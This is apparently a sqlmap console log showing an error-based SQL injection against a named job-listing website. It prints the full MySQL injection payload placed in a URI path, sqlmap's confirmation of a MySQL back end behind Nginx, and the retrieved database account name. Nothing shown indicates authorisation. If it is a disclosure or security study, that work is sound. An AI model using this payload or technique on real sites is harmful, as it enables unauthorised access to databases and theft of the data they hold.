 sts:
---
Place: URI
Parameter: #1*
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: http://www.jobui.com:80/mianshiti/it/jobui.txt' AND (SELECT 1960 FR
OM(SELECT COUNT(*),CONCAT(0x7178717671,(SELECT (CASE WHEN (1960=1960) THEN 1 ELS
E 0 END)),0x71696c6871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
 GROUP BY x)a) ;-- 1/
---
[21:53:12] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[21:53:12] [INFO] testing MySQL
[21:53:12] [INFO] confirming MySQL
[21:53:12] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[21:53:12] [INFO] fetching current user
[21:53:12] [INFO] resumed: jobui_w@%
current user:    'jobui_w@%'
[21:53:12] [INFO] fetched data logged to text files under 'c:jobui\www.jobui.com
'